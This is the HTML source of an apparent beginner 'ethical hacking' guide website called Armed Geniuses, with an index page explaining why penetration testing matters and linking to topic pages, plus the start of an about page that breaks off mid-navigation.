


<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <meta name="AG" content="guide" />
    <title>ArmedGeniuses</title>
    <link rel="icon" href="img/logo.png">
    <link href="css/style.css" rel="stylesheet" />
    <link href="css/icon.css" rel="stylesheet" />
    <link href="css/button.css" rel="stylesheet" />
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>
<style>
  .p{
margin-left: auto;
  margin-right: auto;
}
@media screen and (max-width:1220px) {
  .p {
    
   margin-left: auto;
  margin-right: auto;
  font-size: 28px;
  
justify-content: center;
}  

.background{
  background-color: rgba(176, 255, 44,0.4);
}


</style>

<body class="light">
    <div class="background"></div>

    <div class="container">
        <div class="placeholder">
            <div class="window">
                <div class="header">
                    <div class="header-inner" data-aos="flip-up">
                        <img src="img/logo.png" alt="Logo" class="site-logo" />
                        <div class="site-text-box">
                            <h1 class="site-title"><b>Armed Geniuses</b></h1>
                            <h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
                        </div>
                        <nav class="nav">
                            <ul class="nav-ul">
                                <li class="nav-li"><a href="index.html" class="nav-link active">Home</a></li>
                                <li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
                                <li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
                                <li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal" data-aos="zoom-in">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>
        <p>
            <header class="welcome-section">
                <h2 class="text-center section-title p" style="color: var(--header-color)"><b>Welcome to Armed Geniuses</b></h2>
                <p class="text-center p">Here we shall talk about basic hacking and penetration testing. You can choose one of the type of hacks below.</p>
            </header>
            <div class="paging-links" data-aos="zoom-in">
                <nav>
                    <ul>
                        <li class="paging-item"><button class="btn" onclick="window.location.href = 'WPA.html';">
              <span class="btn__content">WiFi Hacking</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
                        <li class="paging-item"><button class="btn" onclick="window.location.href = 'sniff.html';">
              <span class="btn__content">WiFi Sniffing</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
                        <li class="paging-item"><button class="btn" onclick="window.location.href = 'exploit.html';">
              <span class="btn__content">Exploitation</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
                        <li class="paging-item"><button class="btn" onclick="window.location.href = 'recon.html';">
              <span class="btn__content">Recon</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
            </button></li>
                    </ul>
                </nav>
            </div>
            <br><br>

            <div class="content" data-aos="fade-right">
                <h4 class="guide-title p" style=" text-align: center; justify-content: center;"><b>Why Learn Hacking?</b></h4>
                <p class="guide-body p " style=" text-align: center;">Not to be confused with malicious “black hat” hacking, ethical “white hat” hacking (also called penetration testing) identifies network security vulnerabilities and patch security holes before anyone can abuse them. <br /> <br /> If you
                    don’t understand how black hat hackers could get into your systems, you’re going to have a hard time securing them. Learning how to hack can help you implement the strongest possible security practices. It’s as much about finding and
                    fixing security vulnerabilities as it is about anticipating them. Learning about the methods hackers use to infiltrate systems will help you resolve issues before they become dangerous. <br />
                    <br /> Above everything else, successful ethical hacking requires being a master at problem solving. Understanding how computer systems and programming languages work is also essential because it’s easier to anticipate ways to exploit
                    the system. <br />
                </p>
            </div>
            <div class="content" data-aos="fade-left">
                <h4 class="guide-title "><b>Importance of Ethical Hacking</b></h4>
                <p class="guide-body">
                    No business or government agency can run without computers and networks. Information and computer technology (ICT) is one of the primary requirements everywhere. However, the much the dependency on technology is growing, the more the vulnerability is
                    increasing. Everywhere there is fear of cyber crime. It may be a terrorist organization or a gang of bad guys; it can steal your data, loot your financial assets, and hijack your website and so on. Once hacked, it’s almost impossible
                    to get the damages recovered. This is why system and network security should be at the first place.<br /> <br /> Hackers attack every 38 seconds. The worldwide financial loss due to cyber attack is going to be $
                    155 million by 2020. 68% of networks are yet unprotected. These are few of the reasons why ethical hacking is important. Ethical hackers can save the businesses and governments from immeasurable losses.<br />
                </p>
            </div>
            <div class="content" data-aos="fade-right">
                <h4 class="guide-title "><b>The job of a pentester</b></h4>
                <p class="guide-body">
                    The job of an ethical hacker or a pentester is to test the security of a particular application or a network to find security vulnerabilities so that they can be patched and not be misused with. Here is an example of how a basic penetration test goes:
                    <br /> <br />
                    <img src="img/hacking_procedure.jpg" alt="hack procedure" class="img-class history-img" width="40%" height="40%" />
                </p>
            </div>
            <div class="content" data-aos="fade-left">
                <h4 class="guide-title "><b>Why take it as your career</b></h4>
                <p class="guide-body">
                    Ethical Hacking has a lot of scope as a whole. It may have more or less of an impact in the country in which you're living, but it is indeed important. It is a high paying job provided you have a few years of experience. It estimates at around $120,000
                    a year. As of Jan 19, 2020, the average monthly pay for an Ethical Hacker in the United States is $9,983 a month. <br /> <br /> Hence the demand for ethical hackers and security professionals is constantly increasing.
                </p>
            </div>
            <div class="content" data-aos="fade-right">
                <h4 class="guide-title "><b>How You Can Get Started</b></h4>
                <p class="guide-body">
                    This guide is made for beginners or people who are just getting started with hacking and security. Go ahead and subscibe to our newsletter in our <a href=contact.html>contact</a> page. You will receive timely updates on our new guides
                    and articles. As the techniques will eventually get old, new protocols are a must, as we must think as someone with malicious intent.
                </p>
            </div>
                <br />
                <br/>
                <br />
            </div>
    </div>
    </main>

    <footer class="footer text-center">
        <p>From GitHub | View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
    </footer>
    </div>
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script defer src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="UTF-8" />
	<meta name="AG" content="guide" />
	<title>ArmedGeniuses - About Page</title>
	<link rel="icon" href="img/logo.png">
	<link href="css/icon.css" rel="stylesheet" />
	<link href="css/style.css" rel="stylesheet" />
	<link href="css/button.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>
<style>
.p{
margin-left: auto;
  margin-right: auto;
}
@media screen and (max-width:1220px) {
  .p {
    
   margin-left: auto;
  margin-right: auto;
  font-size: 28px;
  left:2%;
  right:2%;
justify-content: center;
}







</style>

<body class="light">
	<div class="background"></div>

	<div class="container">
		<div class="placeholder">
			<div class="window">
				<div class="header">
					<div class="header-inner" data-aos="flip-up">
						<img src="img/logo.png" alt="Logo" class="site-logo" />
						<div class="site-text-box">
							<h1 class="site-title"><b>Armed Geniuses</b></h1>
							<h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
						</div>
						<nav class="nav">
							<ul class="nav-ul">
								<li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
								<li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
								<li class="nav-li"><a href="about.html" class="nav-link active">About</a></li>
